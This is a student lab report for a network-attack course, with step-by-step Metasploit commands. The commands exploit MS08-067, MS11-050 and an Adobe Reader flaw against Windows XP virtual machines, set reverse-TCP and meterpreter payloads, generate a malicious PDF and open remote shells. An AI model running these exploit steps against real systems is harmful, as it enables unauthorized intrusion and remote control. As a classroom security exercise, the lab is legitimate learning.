20145232韩文浩《网络对抗》MSF基础应用

MS08-067漏洞攻击

- 攻击机:Kali:192.168.31.132

- 靶机:win XP SP3(English):192.168.31.180

在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址,之后两台虚拟机修改IP后可以直接ping通。

MS08_067远程漏洞攻击实践:Shell

1、在kali终端中开启msfconsole。



2、输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

3、输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。



4、输入命令show payloads会显示出有效的攻击载荷,如下图所示,找到一个 shell_reverse_tcp。



5、命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

6、使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。



7、输入命令show options显示我们需要在攻击前需要设置的数据。

8、输入命令

set LHOST "192.168.31.132"

set RHOST "192.168.31.180"

并使用命令show options再次查看payload状态。





9、输入命令exploit开始攻击,下图所示是正常攻击成功结果。

在kali上执行ipconfig/all得到如下图所示:



在win xp上执行同样的命令,如下图所示:

MS08_067远程漏洞攻击实践:meterpreter

1、前面依然使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。



2、设置payload:set payload windows/meterpreter/reverse_tcp

3、show options,查看需要设置的ip地址。

4、成功攻击结果:



5、执行ifconfig,查看靶机地址:



6、ps查看进程:

7、meterpreter转shell:

MS11-050漏洞攻击

- 攻击机:Kali:192.168.31.132

- 靶机:windows xp sp3:192.168.31.133

1、在kali终端中开启msfconsole。



2、输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

3、输入info查看信息

对应的targets:

4、设置对应的载荷set payload windows/meterpreter/reverse_tcp;



5、show options查看需要设置的相关信息:

6、设置相关信息

set LHOST ‘192.168.31.132’

set LPORT 5232

set URIPATH baidu

7、exploit,如下图所示,有靶机需要访问的ip地址:



8、在靶机IE上输入网址,并在靶机上查看信息。

靶机端IE:



- kali中显示一个session 1已经创建:



9、输入命令sessions -i 1,开始连接

10、已经攻击成功了,获取shell

Adobe阅读器渗透攻击

- 攻击机:Kali:192.168.31.132

- 靶机:win XP SP3:192.168.31.134

1、在kali终端中开启msfconsole。

2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。



4、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

5、输入命令

set FILENAME 5232_Adobe.pdf

set LHOST "192.168.31.132"

set LPORT 5232

并使用命令show options,看是否设置成功。



6、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

7、使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。如下图所示,我需要输入命令set LPORT 5232和攻击模块里的数据设置为一样的。

9、使用命令exploit开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图:

实验问答

用自己的话解释什么是exploit,payload,encode

exploit是攻击监听的开始命令;payload是攻击载荷,是漏洞渗透的核心代码;encode是编码器,对payload的代码进行进一步编码。

20145232韩文浩《网络对抗》MSF基础应用的更多相关文章

- 20145232韩文浩《网络对抗》逆向及BOF基础实践

实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShe ...

- 20145232韩文浩 《网络对抗技术》 Web安全基础实践

问题回答 SQL注入攻击原理?如何防御? 原理:SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,使 ...

- 20145232韩文浩 《网络对抗技术》 Web基础

Apache 因为端口号80已经被占用(上次实验设置的),所以先修改/etc/apache2/ports.conf里的端口为5232后重新开启 可以在浏览器中输入localhost:5208来检查是否 ...

- 20145232韩文浩《网络对抗》PC平台逆向破解

shellcode注入 1.Linux下有两种基本构造攻击buf的方法:retaddr+nop+shellcode,nop+shellcode+retaddr.我们采用anything+retaddr ...

- 20145232 韩文浩 《Java程序设计》第10周学习总结

13.1 网络概述 13.1.1计算机网络概述 网络编程的实质:两个(或多个)设备(例如计算机)之间的数据传输. 计算机网络的定义:通过一定的物理设备将处于不同位置的计算机连接起来组成的网络,这个网络 ...

- 20145232 韩文浩 《Java程序设计》第8周学习总结

教材学习内容总结 14 NIO与NIO2 NIO使用频道(channel)来衔接数据节点,对数据区的标记提供了clear(),rewind(),flip(),compact()等高级操作. 想要取得c ...

- 20145232 韩文浩 《Java程序设计》第9周学习总结

教材学习内容总结 学习目标 了解JDBC架构 掌握JDBC架构 掌握反射与ClassLoader 了解自定义泛型和自定义枚举 会使用标准注解 JDBC标准主要分为两个部分:JDBC应用程序开发者接口和 ...

- 20145232 韩文浩 《Java程序设计》第6周学习总结

教材学习内容总结 Java是以串流(Stream)的方式来处理输入与输出. 串流是一种抽象观念,从键盘输入资料,将处理结果输入档案,以及读取档案的内容等动作皆视为串流的处理. 输入串流代表对象为jav ...

- 20145232 韩文浩 《Java程序设计》第5周学习总结

教材学习内容总结 处理异常 教材中使用一个简单的程序,用户连续输入整数最后输入0结束后显示输入数的平均值. 但有时,用户会没有按常规出牌输入不正确的信息,例如"30"输成" ...

随机推荐

- Linux yum源

(一)yum源概述 yum需要一个yum库,也就是yum源.默认情况下,CentOS就有一个yum源.在/etc/yum.repos.d/目录下有一些默认的配置文件(可以将这些文件移到/opt下,或者 ...

- SpringCloud-day05-服务调用Ribbon

6.服务调用Ribbon 6.1Ribbon简介 前面讲了eureka服务注册与发现,但是结合eureka集群的服务调用并没有谈到.这里就要用到Ribbon,结合eureka,来实现服务的调用: Ri ...

- “新智认知”杯上海高校程序设计竞赛暨第十七届上海大学程序设计春季联赛(D题,贪心+栈)

链接:https://ac.nowcoder.com/acm/contest/551/D来源:牛客网 时间限制:C/C++ 1秒,其他语言2秒 空间限制:C/C++ 524288K,其他语言10485 ...

- Linux下普通IO文件操作函数---C语言

普通文件IO总结 FILE结构体 typedef struct { int level; /*填充/清空一级缓存*/ unsigned flag; /*文件状态指针*/ ...

- Oracle语言环境变量配置

创建系统环境变量,以下为GBK和UTF8两种模式: 变量名:NLS_LANG变量值:SIMPLIFIED CHINESE_CHINA.ZHS16GBK 变量名:NLS_LANG变量值:SIMPLIFI ...

- 按enter 导致整个页面刷新的解决办法

1.如果用的又from表单的存在,则在form中添加事件 <form onsubmit="return false;">.......</form> 2.增 ...

- Hibernate基础一

前面已经学习了Struts2的基础知识,可以自己搭建一个简单的Struts2项目!现在开始Hibernate!从基础开始! 1.web内容回顾 JavaEE三层结构(后面要看下,三层架构是怎么区分的? ...

- XUbuntu18.04(Bionic河狸)正式发布,系统安装升级记录

XUbuntu18.04(Bionic河狸)正式发布,系统安装升级记录 详细介绍: https://blog.pythonwood.com/2018/04/XUbuntu18.04(Bionic河狸) ...

- python 将mysql数据库中的int类型修改为NULL 报1366错误,解决办法

gt.run_sql()是用pymysql 封装的类 distribution_sort_id type: int目的:将此字段值全部修改为NULL g=2gt.run_sql("updat ...

- python 10 迭代器和三元运算符

一.迭代器 1.迭代器协议:对象必须提供一种next方法,执行该方法要么返回迭代中的下一项,要么引起一个stopIteration异常,终止迭代 2.可迭代对象:实现了迭代器协议的对象 3.pytho ...